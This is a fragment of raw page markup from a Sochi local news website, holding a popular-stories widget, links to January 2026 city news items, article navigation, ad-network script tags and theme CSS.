tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3101,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12833";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" class="td-image-wrap " title="В сочинском Галицыно сгорел частный дом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/fotoram.io28-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-za-trebovanij-bezopasnosti-v-ajeroportu-sochi-vveli-vremennye-ogranichenija-na-poljoty/"  rel="bookmark" title="Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты">Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:01:33+03:00" >1 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/imushhestvo-sochimorstroya-ushlo-s-torgov-bolee-chem-za-233-milliona-rublej-sochi24-tv-vse-novosti-goroda/">Имущество &#171;Сочиморстроя&#187; ушло с торгов более чем за 233 миллиона рублей | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-za-sutki-vyyavili-7-novyh-sluchaev-covid-19-sochi24-tv-vse-novosti-goroda/">В Сочи за сутки выявили 7 новых случаев COVID-19 | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title 